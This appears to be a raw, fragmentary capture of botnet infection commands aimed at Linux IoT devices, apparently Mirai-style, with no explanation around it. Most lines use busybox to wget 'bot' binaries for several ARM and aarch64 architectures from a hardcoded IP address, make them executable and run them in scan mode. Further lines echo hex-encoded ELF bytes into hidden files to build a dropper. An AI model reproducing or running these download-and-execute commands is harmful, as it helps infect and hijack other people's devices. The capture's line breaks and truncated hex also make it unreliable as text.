 3 \x34\x00\x20\x00\x02\x00\x28\x00\x05\x00\x04\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x80\x00\x0
4
5
6 \x7f\x45\x4c\x46\x01\x01\x01\x61\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x28\x00\x01\x00\x00\x00\x20\x83\x00\x00\x34\
7
8
9 /bin/busybox wget http://195.62.53.96/bot.armeb -O -> .b; /bin/busybox chmod 777 .b; ./.
10 b scan.wget.armeb; >.b
11
12
13 /bin/busybox wget http://195.62.53.96/bot.arm4 -O -> .b; /bin/busybox chmod 777 .b; ./.b
14  scan.wget.arm4; >.b
15
16
17  /bin/busybox wget http://195.62.53.96/bot.arm5 -O -> .b; /bin/busybox chmod 777 .b; ./.b
18  scan.wget.arm5; >.b
19
20 /bin/busybox wget http://195.62.53.96/bot.arm6 -O -> .b; /bin/busybox chmod 777 .b; ./.b
21  scan.wget.arm6; >.b
22  /bin/busybox wget http://195.62.53.96/bot.arm7 -O -> .b; /bin/busybox chmod 777 .b; ./.b
23  scan.wget.arm7; >.b
24
25 /bin/busybox wget http://195.62.53.96/bot.aarch64 -O -> .b; /bin/busybox chmod 777 .b; .
26 /.b scan.wget.aarch64; >.b
27  /bin/busybox cp /bin/busybox .d && >.d && /bin/busybox chmod 777 .d && /bin/busybox cp /
28 bin/busybox .b && >.b && /bin/busybox chmod 777 .b
29
30 /bin/busybox echo -en '\x7f\x45\x4c\x46\x01\x01\x01\x61\x00\x00\x00\x00\x00\x00\x00\x00\
31 x02\x00\x28\x00\x01\x00\x00\x00\x20\x83\x00\x00\x34\x00\x00\x00\xe4\x03\x00\x00\x02\x02\x00\x00
32 \x34\x00\x20\x00\x02\x00\x28\x00\x05\x00\x04\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x80\x00\x0
33 0' > .d && /bin/busybox echo -en '\x45\x43\x48\x4f\x44\x4f\x4e\x45'
34